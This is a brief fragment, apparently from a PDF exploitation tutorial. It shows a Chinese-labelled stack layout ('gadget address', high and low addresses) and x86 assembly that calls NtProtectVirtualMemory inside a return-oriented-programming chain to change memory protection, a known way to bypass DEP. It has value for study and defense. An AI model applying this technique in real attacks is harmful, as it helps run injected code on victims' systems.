 高地址
lpflOldProtect
flNewProtect
dwSize
lpAddress
任意值
ebp address
gadget地址1
低地址
push [ebp+lpflOldProtect] ; OldProtect
lea eax, [ebp+dwSize]
push [ebp+flNewProtect] ; NewProtect
push eax ; ProtectSize
lea eax, [ebp+lpAddress]
push eax ; BaseAddress
push [ebp+hProcess] ; ProcessHandle
call esi ; NtProtectVirtualMemory(x,x,x,x,x) ;
...
mov ebp,ebp address
pop ebp
retn